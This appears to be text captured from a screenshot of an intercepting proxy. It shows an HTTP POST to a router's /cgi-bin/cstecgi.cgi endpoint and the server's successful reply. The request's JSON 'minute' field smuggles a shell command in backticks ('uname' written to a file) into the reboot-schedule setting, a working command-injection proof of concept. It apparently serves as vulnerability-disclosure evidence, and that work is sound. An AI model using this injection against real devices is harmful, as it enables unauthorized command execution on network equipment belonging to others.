 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 130
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741068107856
12 Priority: u=0
13
14 {
"mode":"",
"week":"",
"hour":"",
"minute":"255`uname>>../minute.txt`",
"recHour":"",
"token":"",
"topicurl":"setting/setRebootScheCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 100
3 Connection: close
4 Date: Tue, 04 Mar 2025 19:13:51 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.254",
11 "wtime":"0",
12 "reserv":"reserv"
13 }